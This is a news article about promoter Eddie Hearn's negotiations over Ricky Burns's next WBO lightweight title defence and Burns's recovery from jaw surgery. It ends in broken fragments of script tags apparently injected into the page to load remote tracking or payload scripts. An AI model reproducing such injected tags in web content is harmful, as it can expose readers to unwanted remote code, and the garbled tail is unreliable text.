 WBO lightweight world champion Ricky Burns is still recovering from a broken jaw suffered in his last fight against the tough Raymundo Beltran, a contest that ended in a draw and plenty of pain for the Coatsbridge boxer.
Burns is a champion in demand, he was expected to take a rematch with Beltran, however, that fight is looking less likely now after the WBO have requested Burns makes the 5th defence of his belt against undefeated American danger man Terence Crawford.
According to Hearn, they are working to make a deal with mandatory challenger Crawford, but may yet not take that fight either, if he instead can arrange a unification meeting for Burns against either IBF champ Miguel Vazquez or WBA title holder Richard Abril.
Hearn said he had received a letter from the WBO, which stated he has until the first week in December to reply, with regards to negotiations with Crawford's team. "We received a letter from the WBO to the effect that we must begin negotiations with Crawford's people.
"But it's quite a complex situation. Top Rank represents both Beltran and Crawford and we made them an offer which Beltran's team was happy with but Top Rank was not.
"In the meantime, I have asked the WBO for a voluntary defence against Beltran in February. I am also in talks with Miguel Vazquez and Richar Abril regarding a unification bout that would supersede a mandatory defence so there are lots going on.
"But Top Rank is trying to force our hand and they have made their position very clear in that they would like Ricky to fight Crawford.
"If it has to be Crawford then we will fight him. The split is 75-25 in favour of the champion and I am very confident that I could bring that fight to Scotland. We are not looking to going to America to fight Crawford and it would take an incredible offer for that to happen. But the fight everyone wants to see is Beltran and it is the right fight for boxing after what happened last time.
"I am not saying that fight is completely dead but we have done everything we can to try to make it happen, as Crawford would not hold the same attraction for Scottish fights fans. Despite the fact he is very good, he is not particularly well known over here.
"He is tough but also unproven to an extent. But whatever happens, Ricky will be fighting in February, either in a voluntary defence, a unification bout or against Crawford."
Hearn also added that Burns is making good progress after he underwent surgery to have a plate fitted in his damaged jaw after the draw with Beltran in September.
"When I last spoke with the doctors recently they said that it should be six to eight weeks after the operation before Ricky started full training and ideally 12 weeks before he sparred, as a safeguard." said Hearn.
"That takes us to mid-December when he can start sparring although he is already back training.
"The doctors are quite confident, but we won't know for certain about his jaw until he spars and it comes into contact with punches.
"Ricky is disappointed about what happened in his last fight and that he didn't have the chance to perform like he can.
"So he wants the chance to set the record straight against Beltran although that is now dependent on several factors"# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>